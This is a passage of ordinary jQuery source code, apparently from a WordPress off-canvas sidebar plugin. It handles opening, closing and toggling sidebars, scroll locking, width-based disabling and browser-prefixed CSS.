				}

				// Toggle the slidebar with respect for the disable_over setting.
				if ( ocsOffCanvasSidebars._checkDisableOver( css_id ) ) {
					controller.toggle( css_id );
				}
			} );

			/**
			 * Open the sidebar.
			 * @since  0.3.0
			 */
			$document.on( 'touchend click', '.' + prefix + '-open-' + id, function( e ) {
				// Stop default action and bubbling.
				e.stopPropagation();
				e.preventDefault();

				// Prevent touch+swipe.
				if ( true === ocsOffCanvasSidebars._touchmove ) {
					return;
				}

				// Open the slidebar with respect for the disable_over setting.
				if ( ocsOffCanvasSidebars._checkDisableOver( css_id ) ) {
					controller.open( css_id );
				}
			} );

			/**
			 * Close the sidebar.
			 * @since  0.3.0
			 */
			$document.on( 'touchend click', '.' + prefix + '-close-' + id, function( e ) {
				// Stop default action and bubbling.
				e.stopPropagation();
				e.preventDefault();

				// Prevent touch+swipe.
				if ( true === ocsOffCanvasSidebars._touchmove ) {
					return;
				}

				controller.close( css_id );
			} );

		} );

		// Close all sidebars.
		$document.on( 'touchend click', '.' + prefix + '-close--all', function( e ) {
			e.preventDefault();
			e.stopPropagation();
			controller.close();
		} );

		/**
		 * Optionally close the slidebar when clicking a link.
		 * @since  0.2.0
		 * @since  0.5.0  Check setting.
		 */
		$( 'a' ).not( '.' + prefix + '-trigger' ).on( 'touchend click', function () {
			// Prevent touch+swipe.
			if ( true === ocsOffCanvasSidebars._touchmove ) {
				return;
			}
			if ( ocsOffCanvasSidebars._getSetting( 'link_close', false ) ) {
				if ( ! $( this ).parents( '.' + prefix + '-trigger' ).length ) {
					controller.close();
				}
			}
		} );

		// Close Slidebars when clicking on a link within a slidebar.
		/*$( '[off-canvas] a' ).on( 'touchend click', function( e ) {
			e.preventDefault();
			e.stopPropagation();

			var url = $( this ).attr( 'href' ),
			target = $( this ).attr( 'target' ) ? $( this ).attr( 'target' ) : '_self';

			controller.close( function () {
				window.open( url, target );
			} );
		} );*/

		// Add close class to canvas container when Slidebar is opened.
		$( controller.events ).on( 'opening', function ( e, sidebar_id ) {
			if ( ocsOffCanvasSidebars._getSetting( 'site_close', sidebar_id ) ) {
				ocsOffCanvasSidebars.container.addClass( prefix + '-close--all' );
			}
			$html.addClass( 'ocs-sidebar-active ocs-sidebar-active-' + sidebar_id );
			if ( ocsOffCanvasSidebars._getSetting( 'scroll_lock', sidebar_id ) ) {
				$html.addClass( 'ocs-scroll-lock' );
				if ( $html[0].scrollHeight > $html[0].clientHeight ) {
					var scrollTop = $html.scrollTop();
					// Subtract current scroll top.
					$body.css( { 'top': '-=' + scrollTop } );
					$html.data( 'ocs-scroll-fixed', scrollTop );
					$html.addClass( 'ocs-scroll-fixed' );
				}
			}
		} );

		// Add close class to canvas container when Slidebar is opened.
		$( controller.events ).on( 'closing', function ( e, sidebar_id ) {
			ocsOffCanvasSidebars.container.removeClass( prefix + '-close--all' );
			var scrollTop = false;
			if ( $html.hasClass( 'ocs-scroll-fixed' ) ) {
				scrollTop = true;
			}
			$html.removeClass( 'ocs-sidebar-active ocs-scroll-lock ocs-scroll-fixed ocs-sidebar-active-' + sidebar_id );
			if ( scrollTop ) {
				scrollTop = parseInt( $html.data( 'ocs-scroll-fixed' ), 10 );
				// Append stored scroll top.
				$body.css( { 'top': '+=' + scrollTop } );
				$html.removeAttr( 'ocs-scroll-fixed' );
				$html.scrollTop( scrollTop );
				// Trigger slidebars css reset since position fixed changes the element heights.
				$window.trigger( 'resize' );
			}
		} );

		// Disable slidebars when the window is wider than the set width.
		var disableOver = function() {
			var prefix = ocsOffCanvasSidebars.css_prefix;
			$sidebarElements.each( function() {
				var id                   = $( this ).data( 'ocs-sidebar-id' ),
					sidebar_id           = prefix + '-' + id,
					control_classes      = '.' + prefix + '-toggle-' + id + ', .' + prefix + '-open-' + id, // @todo Close classes?
					hide_control_classes = ocsOffCanvasSidebars._getSetting( 'hide_control_classes', sidebar_id );

				if ( ! ocsOffCanvasSidebars._checkDisableOver( sidebar_id ) ) {
					if ( controller.isActiveSlidebar( sidebar_id ) ) {
						controller.close();
					}
					// Hide control classes.
					if ( hide_control_classes ) {
						$( control_classes ).hide();
					}
				} else if ( hide_control_classes ) {
					$( control_classes ).show();
				}

			} );
		};
		disableOver();
		$window.on( 'resize', disableOver );

	};

	/**
	 * Get all fixed elements within the canvas container.
	 * @since  0.4.0
	 * @return {object} A jQuery selection of fixed elements.
	 */
	ocsOffCanvasSidebars.getFixedElements = function() {
		return $( '#' + ocsOffCanvasSidebars.css_prefix + '-site *' ).filter( function() {
			return ( 'fixed' === $( this ).css( 'position' ) );
		} );
	};

	/**
	 * Automatically apply browser prefixes before setting CSS values.
	 * @since  0.4.0
	 * @param  {object}         elem   The element.
	 * @param  {string}         prop   The CSS property.
	 * @param  {string|number}  value  The CSS property value.
	 * @return {null} Nothing.
	 */
	ocsOffCanvasSidebars.cssCompat = function( elem, prop, value ) {
		var data = {};

		data[ '-webkit-' + prop ] = value;
		data[ '-moz-' + prop ]    = value;
		data[ '-o-' + prop ]      = value;
		data[ prop ]              = value;

		$( elem ).css( data );
	};

	/**
	 * @param  {string} message Debug message.
	 * @return {null} Nothing.
	 */
	ocsOffCanvasSidebars.debug = function( message ) {
		if ( ocsOffCanvasSidebars._debug ) {
			console.log( 'Off-Canvas Sidebars: ' + message );
		}
	};

	if ( ocsOffCanvasSidebars.late_init ) {
		$window.load( ocsOffCanvasSidebars.init );
	} else {
		ocsOffCanvasSidebars.init();
	}

} ( jQuery ) );
